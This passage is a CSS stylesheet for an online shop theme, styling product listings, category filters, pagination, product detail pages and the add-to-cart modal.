.lang-rtl .carousel .carousel-control .icon-prev .material-icons,
.lang-rtl .featured-products .all-product-link .material-icons,
.lang-rtl .product-accessories .all-product-link .material-icons {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.carousel .carousel-control .icon-next::before,
.carousel .carousel-control .icon-prev::before {
  content: '';
}
.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
  font-size: 3.125rem;
  color: #fff;
}
.carousel .carousel-control .icon-prev {
  left: 1rem;
}
.carousel .carousel-control .icon-next {
  right: 2rem;
}
.carousel .carousel-control.left,
.carousel .carousel-control.right {
  background: 0 0;
}
.carousel-indicators .active {
  background-color: #343434;
}
#products .products,
#products .products .product,
.featured-products .products,
.featured-products .products .product,
.product-accessories .products,
.product-accessories .products .product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
#products .products .product,
.featured-products .products .product,
.product-accessories .products .product {
  padding-bottom: 1.875rem;
}
#products .products-section-title,
.featured-products .products-section-title,
.product-accessories .products-section-title {
  margin: 2.5rem 0;
  text-align: left;
}
#products .all-product-link,
.featured-products .all-product-link,
.product-accessories .all-product-link {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  clear: both;
  font-weight: 500;
  color: #343434;
}
.product-miniature {
  border: 1px solid #ddd;
  border-radius: 15px;
  width: 100%;
  overflow: hidden;
  background: #fff;
  transition: all 0.2s ease;
}
.product-miniature:hover {
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
  border-color: #c4c4c4;
}
.product-miniature:hover .product-title a {
  color: #ea5b1d;
}
.product-miniature,
.product-miniature .product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.product-miniature .product {
  padding: 0;
  margin: 0 0.8125rem;
}
.page-index .product-miniature .product,
.page-search .product-miniature .product {
  width: 25%;
  min-width: 250px;
}
.product-miniature .product-thumbnail {
  display: block;
}
.product-miniature .product-title a {
  font-size: 0.875rem;
  font-weight: 400;
  color: #343434;
  text-align: center;
  text-decoration: none;
}
.product-miniature .thumbnail-container {
  position: relative;
  height: auto;
  padding-bottom: 1.25rem;
  overflow: hidden;
  width: 100%;
}
.product-miniature .thumbnail-container:focus .highlighted-informations,
.product-miniature .thumbnail-container:hover .highlighted-informations {
  top: calc(100% - 4.4rem);
}
.product-miniature .thumbnail-container:focus .highlighted-informations::after,
.product-miniature .thumbnail-container:hover .highlighted-informations::after {
  opacity: 1;
}
.product-miniature
  .thumbnail-container:focus
  .highlighted-informations.no-variants,
.product-miniature
  .thumbnail-container:hover
  .highlighted-informations.no-variants {
  top: calc(100% - 2.5rem);
}
.product-miniature .thumbnail-container:focus .product-description::after,
.product-miniature .thumbnail-container:hover .product-description::after {
  position: absolute;
  top: 0;
  left: 10%;
  width: 80%;
  content: '';
  border-top: #343434 1px solid;
  opacity: 0.25;
}
.product-miniature .thumbnail-container .product-thumbnail {
  position: relative;
  height: calc(100% - 70px);
}
.product-miniature .thumbnail-container .product-thumbnail img {
  display: block;
  max-width: 100%;
  height: auto;
  width: 100%;
  position: absolute;
  top: -2rem;
}
.product-miniature .product-title {
  margin-top: 0.7rem;
  text-align: left;
  text-transform: capitalize;
}
.product-miniature .product-price-and-shipping {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  color: #ea5b1d;
  text-align: left;
}
.product-miniature .product-price-and-shipping .discount-product {
  display: none;
}
.product-miniature .variant-links {
  position: relative;
  top: -0.25em;
  width: 100%;
  min-height: 2.5rem;
  padding-top: 0.1875rem;
  text-align: center;
  background: #fff;
}
.product-miniature .thumbnail-top {
  position: relative;
  overflow: hidden;
  height: 15rem;
}
.product-miniature .highlighted-informations {
  position: absolute;
  top: 100%;
  z-index: 2;
  width: 100%;
  height: auto;
  padding: 0.625rem 0;
  text-align: center;
  background: #fff;
  transition: 0.3s;
}
.product-miniature .highlighted-informations .quick-view {
  font-size: 1rem;
  color: #343434;
}
.product-miniature .highlighted-informations .quick-view:hover {
  color: #ea5b1d;
}
.product-miniature .product-description {
  position: relative;
  bottom: 0;
  height: auto;
  padding: 0.625rem 1.25rem 0;
  background: #fff;
}
.product-miniature .product-flags li.product-flag {
  min-width: 3.125rem;
  min-height: 1.875rem;
  font-weight: 600;
}
.product-miniature .product-flags li.product-flag.online-only {
  top: 13.1rem;
}
.product-miniature .comments_note {
  color: #343434;
  text-align: center;
}
.product-miniature .regular-price {
  display: inline-block;
  font-size: 0.875rem;
  color: #343434;
  text-decoration: line-through;
}
.product-miniature .count {
  position: relative;
  bottom: 0.5rem;
  font-weight: 700;
  color: #343434;
}
#custom-text h2 {
  font-size: 1.5rem;
  font-weight: 500;
  color: #343434;
  text-transform: uppercase;
}
#custom-text .page-content.page-cms ul,
#custom-text p,
.page-content.page-cms #custom-text ul {
  font-size: 0.875rem;
  font-weight: 400;
  color: #343434;
}
#custom-text .page-content.page-cms ul .dark,
#custom-text p .dark,
.page-content.page-cms #custom-text ul .dark {
  font-size: 1.125rem;
  font-weight: 600;
  color: #343434;
}
#custom-text img {
  max-width: 100%;
  height: 100%;
}
.page-content.page-cms {
  text-align: justify;
  background: #fff;
}
.page-content.page-cms .cms-box img {
  max-width: 100%;
}
.page-content.page-cms ul {
  list-style: disc inside none;
}
#products {
  color: #343434;
}
#products .products-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#products .up {
  margin-bottom: 1rem;
}
#products .up .btn-secondary {
  color: #343434;
  text-transform: inherit;
}
#products .up .btn-secondary .material-icons {
  margin-right: 0;
}
.block-category {
  min-height: 13.75rem;
  margin-bottom: 1.563rem;
}
.block-category h1 {
  margin-bottom: 1rem;
  font-size: 2rem;
}
.block-category .block-category-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.block-category
  .block-category-inner
  #category-description
  .page-content.page-cms
  ul,
.block-category .block-category-inner #category-description p,
.page-content.page-cms
  .block-category
  .block-category-inner
  #category-description
  ul {
  font-weight: 400;
  margin-bottom: 0;
  color: #343434;
  word-break: break-word;
}
.block-category .block-category-inner #category-description strong {
  font-weight: 400;
  color: #343434;
}
.block-category
  .block-category-inner
  #category-description
  .page-content.page-cms
  ul:first-child,
.block-category .block-category-inner #category-description p:first-child,
.page-content.page-cms
  .block-category
  .block-category-inner
  #category-description
  ul:first-child {
  margin-bottom: 1.25rem;
}
.block-category .block-category-inner .category-cover img {
  width: 200px;
  height: 240px;
}
.products-selection .sort-by-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.products-selection .sort-by {
  margin-right: -0.9375rem;
  margin-left: 0.9375rem;
  text-align: right;
  word-break: break-word;
  white-space: normal;
}
.products-selection .total-products,
.products-selection h1 {
  padding-top: 0.625rem;
}
.page-content.page-cms .products-selection ul,
.page-content.page-cms .products-selection ul .select-title,
.page-content.page-cms .products-selection ul .sort-by,
.products-selection .page-content.page-cms ul,
.products-selection .page-content.page-cms ul .select-title,
.products-selection .page-content.page-cms ul .sort-by,
.products-selection .sort-by-row,
.products-selection .sort-by-row .select-title,
.products-selection .sort-by-row .sort-by,
.products-selection p,
.products-selection p .select-title,
.products-selection p .sort-by {
  font-size: 0.875rem;
}
.page-content.page-cms .products-selection ul .select-title i,
.page-content.page-cms .products-selection ul .sort-by i,
.page-content.page-cms .products-selection ul i,
.products-selection .page-content.page-cms ul .select-title i,
.products-selection .page-content.page-cms ul .sort-by i,
.products-selection .page-content.page-cms ul i,
.products-selection .sort-by-row .select-title i,
.products-selection .sort-by-row .sort-by i,
.products-selection .sort-by-row i,
.products-selection p .select-title i,
.products-selection p .sort-by i,
.products-selection p i {
  height: inherit;
  line-height: inherit;
}
.products-selection .filter-button .btn-secondary {
  padding: 0.75rem 0.5rem 0.6875rem;
}
.brands-sort,
.products-sort-order,
.suppliers-sort {
  color: #343434;
}
.brands-sort .select-title,
.products-sort-order .select-title,
.suppliers-sort .select-title {
  display: inline-block;
  width: 100%;
  padding: 0.625rem;
  color: #343434;
  cursor: pointer;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.brands-sort .select-list,
.products-sort-order .select-list,
.suppliers-sort .select-list {
  display: block;
  padding: 0.625rem 1.25rem;
  color: #343434;
}
.brands-sort .select-list:hover,
.products-sort-order .select-list:hover,
.suppliers-sort .select-list:hover {
  color: #fff;
  text-decoration: none;
  background: #ea5b1d;
}
.brands-sort .dropdown-menu,
.products-sort-order .dropdown-menu,
.suppliers-sort .dropdown-menu {
  left: auto;
  width: 16.88rem;
  margin: 0;
  background: #f4f1ed;
  border: 0;
  border-radius: 0;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.1);
}
.facet-dropdown {
  box-sizing: border-box;
  padding-right: 0;
  padding-left: 0;
  color: #343434;
  background: #ecd7ae;
  border: 3px solid transparent;
  box-shadow: 1px 1px 1px 1px #ecd7ae;
}
.facet-dropdown.open {
  border: 0;
}
.facet-dropdown.open > .select-title {
  background: #f4f1ed;
  border: 3px solid #ea5b1d;
}
.facet-dropdown .select-title {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  padding: 0.625rem 0.625rem 0.625rem 1.25rem;
  margin-left: 0;
  color: #343434;
  cursor: pointer;
  background: #ecd7ae;
}
.facet-dropdown .select-title > i {
  margin-left: auto;
}
.facet-dropdown .select-list {
  display: block;
  padding: 0.625rem 1.25rem;
  color: #343434;
  background: #f4f1ed;
}
.facet-dropdown .select-list:hover {
  color: #fff;
  text-decoration: none;
  background: #ea5b1d;
}
.facet-dropdown .dropdown-menu {
  left: auto;
  width: 100%;
  padding: 0;
  margin-top: 3px;
  background: #f4f1ed;
  border: 0;
  box-shadow: 1px 1px 1px 1px #ecd7ae;
}
#search_filters,
#search_filters_brands,
#search_filters_suppliers {
  padding: 1.563rem 0;
  margin-bottom: 1.563rem;
  background: #fff;
}
#search_filters > .h6,
#search_filters_brands > .h6,
#search_filters_suppliers > .h6 {
  font-size: 1.5rem;
  font-weight: 500;
}
#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0.625rem;
}
#search_filters .facet .collapse,
#search_filters_brands .facet .collapse,
#search_filters_suppliers .facet .collapse {
  display: block;
}
#search_filters .facet .facet-title,
#search_filters_brands .facet .facet-title,
#search_filters_suppliers .facet .facet-title {
  font-size: 1rem;
  color: #343434;
}
#search_filters .facet .facet-label,
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label,
.social-sharing ul {
  margin-bottom: 0;
}
#search_filters .facet .facet-label a,
#search_filters_brands .facet .facet-label a,
#search_filters_suppliers .facet .facet-label a {
  display: inline-block;
  margin-top: 0.4375rem;
  font-size: 0.9375rem;
  color: #343434;
}
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0;
}
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
  margin-bottom: 0.3125rem;
}
.pagination {
  width: 100%;
  font-size: 0.875rem;
}
.pagination > div:first-child {
  padding-left: 0;
  line-height: 2.5rem;
}
.pagination .page-list {
  padding: 0.375rem;
  margin-bottom: 0;
  background: #fff;
}
.pagination a:not(.previous):not(.next) {
  letter-spacing: 0.125rem;
}
.pagination .previous {
  float: left;
}
.pagination .next {
  float: right;
}
.block-categories a,
.pagination .disabled {
  color: #343434;
}
.pagination .current a {
  font-size: 1.25rem;
  color: #ea5b1d;
  text-decoration: none;
}
.active_filters {
  padding: 0.625rem 1.875rem 0;
  margin-bottom: 1.25rem;
  background: #dededd;
}
.active_filters .active-filter-title {
  display: inline;
  margin-right: 0.625rem;
  font-weight: 600;
}
.active_filters .filter-block {
  display: inline-block;
  padding: 0.625rem;
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
  font-size: 0.8125rem;
  color: #343434;
  background: #fff;
}
.active_filters .filter-block .close {
  margin-top: 0.1875rem;
  margin-left: 0.3125rem;
  font-size: 0.9375rem;
  color: #343434;
  opacity: 1;
}
.block-categories {
  padding: 1.563rem 1.25rem;
  margin-bottom: 1.563rem;
  background: #fff;
}
.block-categories .h6 {
  font-size: 1.5rem;
  font-weight: 500;
}
.block-categories .category-sub-menu {
  margin-top: 1rem;
}
.block-categories .category-sub-menu .category-sub-link {
  font-size: 0.875rem;
}
.block-categories .category-sub-menu li {
  position: relative;
}
.block-categories .category-sub-menu li[data-depth='1'],
.product-prices div {
  margin-bottom: 0.625rem;
}
.block-categories .category-sub-menu li[data-depth='0'] > a {
  display: inline-block;
  width: 100%;
  padding-bottom: 0.1875rem;
  margin: 0.3125rem 0 0;
  font-weight: 600;
}
.block-categories
  .category-sub-menu
  li:not([data-depth='0']):not([data-depth='1']) {
  padding-left: 0.3125rem;
}
.block-categories
  .category-sub-menu
  li:not([data-depth='0']):not([data-depth='1'])::before {
  margin-right: 0.3125rem;
  content: '-';
}
.block-categories .collapse-icons {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  cursor: pointer;
}
.block-categories .collapse-icons .remove,
.block-categories .collapse-icons[aria-expanded='true'] .add {
  display: none;
}
.block-categories .collapse-icons[aria-expanded='true'] .remove {
  display: block;
}
#subcategories ul li .subcategory-name:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover {
  color: #ea5b1d;
}
.block-categories .arrows .arrow-down,
.block-categories .arrows .arrow-right {
  margin-left: 2px;
  font-size: 0.875rem;
  cursor: pointer;
}
.block-categories .arrows .arrow-down,
.block-categories .arrows[aria-expanded='true'] .arrow-right {
  display: none;
}
#header .header-top .links ul li,
#header .menu > ul > li,
#manufacturer #main ul .brand-infos a,
.block-categories .arrows[aria-expanded='true'] .arrow-down {
  display: inline-block;
}
.facets-title {
  color: #343434;
}
.advertising-block {
  margin-bottom: 1.563rem;
}
#subcategories {
  margin-bottom: 20px;
  border-top: 1px solid #ecd7ae;
}
#subcategories .subcategory-heading {
  margin-bottom: 20px;
  font-weight: 500;
}
#subcategories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 0 -10px;
}
#subcategories ul li {
  width: calc(100% / 4 - 20px);
  min-width: 200px;
  margin: 10px;
  text-align: center;
}
#subcategories ul li .subcategory-image {
  padding: 0 0 8px;
}
#subcategories ul li .subcategory-image a {
  display: block;
  padding: 9px;
  border: 1px solid #ecd7ae;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li .subcategory-name {
  text-transform: uppercase;
  font-size: 12px;
}
#subcategories ul li .cat_desc {
  display: none;
}
#subcategories ul li:hover .subcategory-image a {
  padding: 5px;
  border: 5px solid #ea5b1d;
}
#product #wrapper .breadcrumb {
  margin-top: 3.5rem;
  margin-bottom: 2rem;
}
#product .wishlist-button-add {
  width: 3.125rem !important;
  height: 3.125rem !important;
}
#product #content {
  position: relative;
  margin: 0 auto;
}
#product .product-container .product-description {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  border-top: 1px solid #ddd;
}
#product .more-space-left {
  padding-left: 4rem;
}
#product .more-space-right {
  padding-right: 4rem;
}
.product-price {
  display: inline-block;
  max-width: 100%;
}
.product-price .current-price-value {
  font-size: 1.125rem;
  color: #f2002f;
}
#blockcart-modal,
#product-description-short {
  color: #343434;
}
#product-description-short ol,
#product-description-short ul {
  padding-left: 0;
  list-style-position: inside;
}
#product-description-short ol li,
#product-description-short ul li,
.product-information,
.product-information .product-description ol li,
.product-information .product-description ul li {
  font-size: 0.9375rem;
  color: #343434;
}
.product-information .manufacturer-logo {
  max-height: 4rem;
  margin-bottom: 1rem;
  border: 0;
}
.product-information .product-description img {
  max-width: 100%;
  height: auto;
}
.product-information .product-description ol,
.product-information .product-description ul {
  padding-left: 0.75rem;
  list-style-position: inside;
}
#product-description-short ul,
.product-information .product-description ul {
  list-style-type: disc;
}
.input-color {
  position: absolute;
  width: 1.25rem;
  height: 1.25rem;
  cursor: pointer;
  opacity: 0;
}
.input-container {
  position: relative;
}
.input-radio {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
}
.input-color + span,
.input-radio + span {
  transition: box-shadow 100ms ease;
}
.input-color:checked + span,
.input-color:hover + span,
.input-radio:checked + span,
.input-radio:hover + span {
  border: 1px solid rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.25);
}
.radio-label {
  display: inline-block;
  padding: 0.125rem 0.625rem;
  font-weight: 600;
  background: #fff;
  border: 2px solid #fff;
}
.product-actions {
  padding-bottom: 1.25rem;
  border-bottom: 1px solid #ddd;
}
.product-actions .control-label {
  display: block;
  width: 100%;
  margin-bottom: 0.375rem;
}
.product-actions .add-to-cart {
  line-height: 1;
}
.product-actions .add-to-cart .material-icons {
  line-height: inherit;
}
.product-actions .product-add-to-cart {
  word-wrap: break-word;
}
#left-column #search_filters .facet .title,
.product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-quantity .add,
.product-quantity .qty {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  float: left;
  margin-bottom: 0.5rem;
}
.product-quantity .qty {
  margin-right: 0.4rem;
}
.product-discounts {
  margin-bottom: 1.5rem;
}
.product-discounts > .product-discounts-title {
  font-size: 0.875rem;
  font-weight: 600;
}
.product-discounts > .table-product-discounts thead tr th {
  width: 33%;
  padding: 0.625rem 1.25rem;
  text-align: center;
  background: #fff;
  border: 0.3125rem #ecd7ae solid;
}
.product-discounts > .table-product-discounts tbody tr {
  background: #f4f1ed;
}
.product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {
  background: #fff;
}
.product-discounts > .table-product-discounts tbody tr td {
  padding: 0.625rem 1.25rem;
  text-align: center;
  border: 0.3125rem #ecd7ae solid;
}
.product-prices {
  margin-top: 1.25rem;
}
.product-prices .tax-shipping-delivery-label {
  font-size: 0.875rem;
  color: #343434;
  word-wrap: break-word;
}
.product-prices .tax-shipping-delivery-label .delivery-information {
  padding: 0 0 0 2px;
  font-weight: 700;
}
.product-prices .tax-shipping-delivery-label .delivery-information::before {
  padding: 0 2px 0 0;
  content: '-';
}
.product-discount {
  color: #343434;
  display: inline;
}
.product-discount .regular-price {
  margin-right: 0.625rem;
  font-weight: 500;
  text-decoration: line-through;
  color: rgba(0, 0, 0, 0.25);
}
.has-discount .page-content.page-cms ul,
.has-discount p,
.has-discount.product-price,
.page-content.page-cms .has-discount ul {
  color: #f2002f;
}
.has-discount .discount {
  display: inline-block;
  font-size: 1rem;
  color: #ea5b1d;
}
.has-discount .product-unit-price,
.product-unit-price {
  margin-bottom: 0;
  overflow: hidden;
  font-size: 0.8125rem;
  color: #343434;
  text-overflow: ellipsis;
}
.tabs {
  padding: 1.25rem 1.875rem;
  margin-top: 2rem;
  background: #fff;
}
.tabs .tab-content {
  padding-top: 1.875rem;
  padding-bottom: 1.875rem;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.tabs .nav-tabs {
  border-bottom: none;
}
.tabs .nav-tabs .nav-link {
  color: #343434;
  border: 1px solid transparent;
}
.tabs .nav-tabs .nav-link.active {
  color: #ea5b1d;
  border: 1px solid #ddd;
  border-bottom: 0;
}
.cart-grid-body a.label:hover,
.tabs .nav-tabs .nav-link:hover {
  color: #ea5b1d;
}
.tabs .nav-tabs .nav-item {
  float: left;
  margin-bottom: -0.125rem;
}
.product-cover {
  position: relative;
  margin-bottom: 1.25rem;
  border-radius: 15px;
  overflow: hidden;
  border: 1px solid #ddd;
}
.product-cover img {
  background: #fff;
}
.product-cover .layer {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  text-align: center;
  cursor: pointer;
  background: #343434;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
}
.product-cover .layer:hover {
  opacity: 1;
}
.product-cover .layer .zoom-in {
  font-size: 3.125rem;
  color: #fff;
}
#product-modal .modal-content {
  padding: 0;
  background: 0 0;
  border: 0;
}
#product-modal .modal-content .modal-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -35%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
  background: #343434;
  border-top-right-radius: 15px;
  border-top-left-radius: 15px;
}
#product-modal .modal-content .modal-body .image-caption {
  width: 100%;
  padding: 0.625rem 1.25rem;
  background: #343434;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
#product-modal
  .modal-content
  .modal-body
  .image-caption
  .page-content.page-cms
  ul,
#product-modal .modal-content .modal-body .image-caption p,
.page-content.page-cms
  #product-modal
  .modal-content
  .modal-body
  .image-caption
  ul {
  margin-bottom: 0;
  color: #fff;
}
#product-modal .modal-content .modal-body .thumbnails,
.block_newsletter form {
  position: relative;
}
#product-modal .modal-content .modal-body .mask {
  position: relative;
  z-index: 1;
  max-height: 49.38rem;
  margin-top: 2.188rem;
  overflow: hidden;
}
#product-modal .modal-content .modal-body .mask.nomargin {
  margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images img {
  width: 9.25rem;
  cursor: pointer;
  background: #fff;
}
#product-modal .modal-content .modal-body .product-images img:hover {
  border: #ea5b1d 2px solid;
}
#product-modal .modal-content .modal-body .arrows {
  position: absolute;
  top: 0;
  right: 1.875rem;
  z-index: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
#product-modal .modal-content .modal-body .arrows .arrow-up {
  position: absolute;
  top: -2rem;
  opacity: 0.2;
}
#product-modal .modal-content .modal-body .arrows .arrow-down {
  position: absolute;
  bottom: -2rem;
}
#product-modal .modal-content .modal-body .arrows i {
  display: inline;
  font-size: 6.25rem;
}
#blockcart-modal .modal-header,
#product #block-reassurance {
  background: #fff;
}
#blockcart-modal .modal-header .close {
  opacity: 1;
}
#blockcart-modal .modal-header .close .material-icons,
.product-customization small {
  color: #343434;
}
#blockcart-modal .modal-body {
  padding: 3.125rem 1.875rem;
  background: #fff;
}
#blockcart-modal .modal-body .divide-right span {
  display: inline-block;
  margin-bottom: 0.3125rem;
}
#blockcart-modal .modal-dialog {
  width: 100%;
  max-width: 1140px;
}
#blockcart-modal .product-image {
  display: block;
  width: 100%;
  max-width: 9.375rem;
  margin: 0 0 0 auto;
}
#blockcart-modal .modal-title {
  font-size: 1rem;
  font-weight: 400;
  color: #353943;
}
#blockcart-modal .modal-title i.material-icons {
  margin-right: 1.875rem;
  color: #4cbb6c;
}
#blockcart-modal .product-name {
  font-size: 1.125rem;
  color: #ea5b1d;
}
#blockcart-modal .product-price {
  display: block;
  color: #343434;
}
#blockcart-modal
  .cart-content
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content #header .header-top .shopping-cart-no-products,
#blockcart-modal
  .cart-content
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content .btn,
#header .header-top #blockcart-modal .cart-content .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  #blockcart-modal
  .cart-content
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #blockcart-modal
  .cart-content
  a[id^='link-custom-page-profissionais'],
#stores .page-stores .store-item-footer li {
  margin-bottom: 0.625rem;
}
#blockcart-modal .cart-content .page-content.page-cms ul,
#blockcart-modal .cart-content p,
.page-content.page-cms #blockcart-modal .cart-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0 0.5rem;
  color: #343434;
}
#blockcart-modal .cart-content .page-content.page-cms ul.product-total,
#blockcart-modal .cart-content p.product-total,
.page-content.page-cms #blockcart-modal .cart-content ul.product-total {
  padding: 0.5rem;
  background-color: #ecd7ae;
}
#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,
#blockcart-modal .cart-content p.cart-products-count,
.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count {
  font-size: 1rem;
  font-weight: 600;
  color: red;
}
#blockcart-modal .cart-content .page-content.page-cms ul.product-tax,
#blockcart-modal .cart-content p.product-tax,
.page-content.page-cms #blockcart-modal .cart-content ul.product-tax {
  display: inherit;
  font-size: 0.875rem;
}
#blockcart-modal .cart-content .page-content.page-cms ul .label,
#blockcart-modal .cart-content .page-content.page-cms ul .value,
#blockcart-modal .cart-content p .label,
#blockcart-modal .cart-content p .value,
.page-content.page-cms #blockcart-modal .cart-content ul .label,
.page-content.page-cms #blockcart-modal .cart-content ul .value {
  font-weight: 600;
}
#blockcart-modal .cart-content .cart-content-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#blockcart-modal .cart-content .cart-content-btn button {
  margin-right: 0.9rem;
}
#blockcart-modal
  .cart-content
  .cart-content-btn
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal
  .cart-content
  .cart-content-btn
  #header
  .header-top
  .shopping-cart-no-products,
#blockcart-modal
  .cart-content
  .cart-content-btn
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content .cart-content-btn .btn,
#header
  .header-top
  #blockcart-modal
  .cart-content
  .cart-content-btn
  .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  #blockcart-modal
  .cart-content
  .cart-content-btn
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #blockcart-modal
  .cart-content
  .cart-content-btn
  a[id^='link-custom-page-profissionais'] {
  white-space: inherit;
}
#blockcart-modal .divide-right {
  border-right: 1px solid green;
}
.product-images > li.thumb-container {
  display: inline;
}
.product-images > li.thumb-container > .thumb {
  margin-bottom: 0.625rem;
  border-radius: 15px;
  border: #343434 2px solid;
  cursor: pointer;
}
.images-container .product-images > li.thumb-container > .thumb {
  margin-right: 0.8125rem;
}
.product-images > li.thumb-container > .thumb.selected,
.product-images > li.thumb-container > .thumb:hover {
  border: #ea5b1d 2px solid;
}
#main .images-container .js-qv-mask {
  overflow: hidden;
  white-space: nowrap;
}
#main .images-container .js-qv-mask.scroll {
  width: calc(100% - 60px);
  margin: 0 auto;
}
.scroll-box-arrows {
  display: none;
}
.scroll-box-arrows.scroll {
  display: block;
}
.scroll-box-arrows i {
  position: absolute;
  bottom: 1.625rem;
  height: 100px;
  line-height: 100px;
  cursor: pointer;
}
.scroll-box-arrows .left {
  left: 0;
}
.scroll-box-arrows .right {
  right: 0;
}
#product-availability {
  display: inline-block;
  margin-top: 0.625rem;
  font-weight: 700;
}
#product-availability .material-icons {
  line-height: inherit;
}
#product-availability .product-available {
  color: #4cbb6c;
}
#product-availability .product-last-items,
#product-availability .product-unavailable {
  color: #ff9a52;
}
#product-details .label {
  font-size: 1rem;
  font-weight: 500;
  color: #343434;
}
.product-features {
  margin-top: 1.25rem;
  margin-left: 0.3125rem;
}
.product-features > dl.data-sheet,
.product-flags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-features > dl.data-sheet {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.product-features > dl.data-sheet dd.value,
.product-features > dl.data-sheet dt.name {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 40%;
  flex: 1 0 40%;
  min-height: 2.5rem;
  padding: 0.625rem;
  margin: 0;
  text-transform: capitalize;
  word-break: normal;
  background: #fff;
}
#header .header-top #links-mobile-list li,
.product-customization .product-customization-item,
.product-variants > .product-variants-item {
  margin: 1.25rem 0;
}
.product-variants > .product-variants-item select {
  width: 20rem;
  padding-right: 1.875rem;
}
.product-variants > .product-variants-item ul li {
  margin-right: 0.625rem;
}
.product-variants > .product-variants-item .color {
  margin-top: 0;
  margin-left: 0;
  border-radius: 50%;
}
.product-flags {
  position: absolute;
  top: 0.625rem;
  left: 0;
  z-index: 2;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: none;
}
.product-flags li.product-flag {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0.3125rem 0.4375rem;
  margin-top: 0.625rem;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  word-break: break-word;
  pointer-events: auto;
  background: #343434;
  border-radius: 5px;
  margin-left: 18px;
  font-size: 10px;
  text-align: center;
}
.product-flags li.product-flag.online-only {
  position: absolute;
  top: 25rem;
  right: 0;
  z-index: 1;
  margin-top: 0;
  font-size: 0.8125rem;
}
.product-flags li.product-flag.online-only::before {
  margin: 0.3125rem;
  font-family: 'Material Icons', Arial, sans-serif;
  vertical-align: middle;
